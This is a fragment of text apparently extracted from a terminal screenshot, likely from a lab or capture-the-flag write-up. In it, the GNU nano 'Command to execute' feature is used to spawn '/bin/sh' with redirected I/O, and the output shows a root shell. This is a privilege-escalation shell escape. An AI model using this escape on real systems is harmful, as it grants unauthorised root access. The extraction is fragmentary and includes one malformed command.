 GNU nano 2.9.3 /opt/priv Modified
bash: -c: line 0: syntax error near unexpected token `)'
bash: -c: line 0: `reset; /bin/sh 1>&) 2>&0'
Command to execute: reset; /bin/sh 1>&0 2>&0# id
uid=0(root) gid=0(root) groups=0(root)^X Read File
# Cancel M-F New Buffer